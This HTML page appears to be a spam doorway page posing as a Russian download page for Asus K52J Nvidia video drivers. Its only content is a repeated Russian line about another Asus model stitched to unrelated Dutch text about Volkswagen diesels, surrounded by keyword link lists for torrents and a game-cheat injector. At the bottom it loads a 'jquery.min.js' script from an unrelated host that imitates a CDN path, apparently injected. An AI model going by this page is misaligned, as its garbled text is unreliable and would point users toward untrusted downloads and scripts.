

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-asus-k52j-video-drayvera-nvidia-skachat.html
body_size: 2028
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Asus k52j видео драйвера nvidia скачать - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Asus k52j видео драйвера nvidia скачать</h2>
                            </header>
                            <p>Все драйвера для Asus X541NA и X541NC для Windows 7, 8.1 и 10 с инструкцией по установке. Все драйвера для Asus X541NA и X541NC для Windows 7, 8.1 и 10 с инструкцией по установке. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-devushka-kotoraya-zastryala-v-pautine-skachat-fb2.html">Девушка которая застряла в паутине скачать fb2</a></li>
                                <li><a href="yju-skachat-igry-cherez-torrent-na-ps3.html">Скачать игры через торрент на пс3</a></li>
                                <li><a href="yju-lovi-volnu-torrent-skachat.html">Лови волну торрент скачать</a></li>
                                <li><a href="yju-mihail-uspenskiy-audioknigi-skachat-torrent-besplatno.html">Михаил успенский аудиокниги скачать торрент бесплатно</a></li>
                                <li><a href="yju-lyuksor-raspisanie-sergiev-posad.html">Люксор расписание сергиев посад</a></li>
                                <li><a href="yju-skachat-igru-cherez-torrent-beamng-drive-2014.html">Скачать игру через торрент beamng drive 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для Asus X541NA и X541NC.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-ballady-o-robin-gude-kniga.html">Баллады о робин гуде книга</a></li>
                                            <li><a href="yju-nemecko-russkiy-slovar-sinonimov.html">Немецко русский словарь синонимов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-mmdance-druzya-skachat-minus.html">Mmdance друзья скачать минус</a></li>
                                            <li><a href="yju-format-mpg-chem-otkryt.html">Формат mpg чем открыть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-igry-chetyre-kartinki-odno-slovo-vesy.html">Игры четыре картинки одно слово весы</a></li>
                                            <li><a href="yju-skachat-pesnyu-california-king-bed-rihanna.html">Скачать песню california king bed rihanna</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-devushki-oboi-na-android-skachat-besplatno.html">Девушки обои на андроид скачать бесплатно</a></li>
                                            <li><a href="yju-extreme-injector-v3-dlya-windows-10.html">Extreme injector v3 для windows 10</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
